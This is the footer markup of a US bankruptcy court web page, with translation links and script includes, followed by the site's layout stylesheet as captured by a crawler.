<p class="rtecenter"><strong>TRANSLATE:</strong>   <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ilnb.uscourts.gov/" id="espanol">Español </a>  |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=https://www.ilnb.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=https://www.ilnb.uscourts.gov/" id="chinese">한국어</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=https://www.ilnb.uscourts.gov/" id="japanese">中文</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=https://www.ilnb.uscourts.gov/" id="armenian">հայերեն</a></p>
<div><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css
body_size: 3241
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
element{}div.warning,table tr.warning{background-color:#fffce5;}div.warning,.warning{color:#840;}div.warning{background-image:url(/misc/message-24-warning.png);border-color:#ed5;}div.messages{background-position:8px 8px;background-repeat:no-repeat;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;margin:6px 0;padding:10px 10px 10px 50px;}.messages{clear:both;}
.ILNBLarge{width:20 px;}
input[type="submit"]{background-color:#003366;}
